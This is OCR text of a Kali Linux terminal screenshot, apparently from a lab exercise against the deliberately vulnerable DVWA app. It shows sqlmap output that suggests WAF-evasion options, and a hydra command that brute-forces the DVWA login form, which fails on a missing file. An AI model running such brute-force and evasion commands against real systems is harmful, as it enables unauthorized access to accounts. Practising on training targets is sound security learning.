 1 2 3 4 4 21:59
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
ore tests. If you suspect that there is some kind of protection mechanism inv
olved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper
=space2comment') and/or switch '--random-agent'
[21:54:13] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 146 times
[21:54:13] [WARNING] your sqlmap version is outdated
[*] ending @ 21:54:13 /2023-10-30/
┌──(kali㉿kali)-[~]
└─$ hydra 10.33.26.52 http-form-post "/dvwa/login.php:username=^USER^&passwor
d=^PASS^&Login=submit:Login failed" -L usernames.txt -p passwords.txt
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-30 21:
58:22
[ERROR] File for logins not found: usernames.txt
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
UX
"the quieter you become, the more you are able to hear"